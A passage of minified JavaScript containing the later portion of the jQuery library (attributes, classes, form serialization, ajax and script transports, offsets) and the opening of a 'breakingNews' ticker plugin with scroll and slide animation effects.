e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),